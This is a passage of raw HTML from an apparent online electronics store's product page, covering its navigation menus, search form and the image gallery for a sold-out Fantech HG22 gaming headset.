		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-78"><a class="pf-value" href="https://highendtec.com/product-category/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://highendtec.com/product-category/accessories/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-795"><a class="pf-value" href="https://highendtec.com/product-category/accessories/car-accessories/" data-val="car-accessories" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://highendtec.com/product-category/accessories/converters/" data-val="converters" data-title="Converters" >Converters</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://highendtec.com/product-category/accessories/flash-drive/" data-val="flash-drive" data-title="Flash Drive" >Flash Drive</a>
</li>
	<li class="cat-item cat-item-802"><a class="pf-value" href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" data-val="mobile-phone-accessories" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://highendtec.com/product-category/accessories/usb-hub/" data-val="usb-hub" data-title="USB HUB" >USB HUB</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://highendtec.com/product-category/accessories/video-capture-card/" data-val="video-capture-card" data-title="Video Capture Card" >Video Capture Card</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-759"><a class="pf-value" href="https://highendtec.com/product-category/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://highendtec.com/product-category/fans-cooling/" data-val="fans-cooling" data-title="Fans &amp; Cooling" >Fans &amp; Cooling</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://highendtec.com/product-category/gamepads/" data-val="gamepads" data-title="Gamepads" >Gamepads</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://highendtec.com/product-category/gaming-combo/" data-val="gaming-combo" data-title="Gaming Combo" >Gaming Combo</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://highendtec.com/product-category/headphone/" data-val="headphone" data-title="Headphone" >Headphone</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://highendtec.com/product-category/headset/" data-val="headset" data-title="Headset" >Headset</a>
</li>
	<li class="cat-item cat-item-21"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/" data-val="keyboard" data-title="Keyboard" >Keyboard</a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/ofiice-combo/" data-val="ofiice-combo" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://highendtec.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://highendtec.com/product-category/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://highendtec.com/product-category/mouse-pad/" data-val="mouse-pad" data-title="Mouse Pad" >Mouse Pad</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://highendtec.com/product-category/network-gears/" data-val="network-gears" data-title="Network Gears" >Network Gears</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://highendtec.com/product-category/speakers/" data-val="speakers" data-title="Speakers" >Speakers</a>
</li>
	<li class="cat-item cat-item-737"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/" data-val="wearable-accessories" data-title="Wearable Accessories" >Wearable Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-739"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/bags-2/" data-val="bags-2" data-title="Bags / Lap Shirt / Sleeves" >Bags / Lap Shirt / Sleeves</a>
</li>
	<li class="cat-item cat-item-738"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" data-val="smart-watches" data-title="Smart Watches" >Smart Watches</a>
</li>
	<li class="cat-item cat-item-740"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/straps/" data-val="straps" data-title="Straps" >Straps</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://highendtec.com/product-category/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span><span class="menu-label menu-label-red">Sale</span></a></li>
<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/highendtec.com\/ar\/product\/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/highendtec.com\/product\/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-10489" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10489 status-publish first outofstock product_cat-headset product_tag-fantech product_tag-gaming-headset has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-fantech label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="fantech" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" srcset="" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/hg22-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg"><img width="600" height="600" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="hg22" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg 600w, https://highendtec.com/wp-content/uploads/2022/01/hg22-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg22-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg22-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/hg22-430x430.jpg 430w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/hg22-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/hg22-1.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="hg22-1" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/hg22-1.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/hg22-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg22-1-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg22-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1.jpg 1000w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/hg22-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/hg22-2.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="hg22-2" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/hg22-2.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/hg22-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg22-2-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg22-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2.jpg 1000w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/hg22-3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/hg22-3.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="hg22-3" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/hg22-3.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/hg22-3.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg22-3-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg22-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-70x70.jpg 70w, 